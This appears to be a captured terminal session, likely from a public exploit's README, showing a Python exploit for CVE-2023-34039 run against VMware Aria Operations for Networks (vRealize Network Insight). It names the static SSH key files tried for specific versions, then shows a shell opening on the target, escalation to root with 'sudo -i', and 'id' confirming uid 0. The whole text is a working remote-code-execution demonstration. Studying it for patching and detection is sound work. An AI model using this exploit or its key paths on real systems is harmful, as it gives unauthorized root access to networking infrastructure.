 ┌──(sinsinology㉿SummoningTeam)-[~]
└─$ python3 CVE-2023-34039.py -t 192.168.1.16
(!) VMWare Aria Operations for Networks (vRealize Network Insight) Static SSH key RCE (CVE-2023-34039)
(*) Exploit by Sina Kheirkhah (@SinSinology) of Summoning Team (@SummoningTeam)
(*) Trying key: keys/vrni-6.2.0/id_rsa_vnera_keypair_6.2.0_collector
(*) Trying key: keys/vrni-6.2.0/id_rsa_vnera_keypair_6.2.0_platform
(*) Trying key: keys/vrni-6.10.0/id_rsa_vnera_keypair_6.10.0_platform
********************************* ATTENTION *********************************
NTP Service is not healthy.
IMPACT: It may affect the proper working of other services.
ACTION: Restore the service using 'ntp' CLI command.
********************************* ATTENTION *********************************
support@vrni-platform-release:~$ sudo -i
root@vrni-platform-release:~# id
uid=0(root) gid=0(root) groups=0(root)
root@vrni-platform-release:~# hostname
vrni-platform-release
root@vrni-platform-release:~#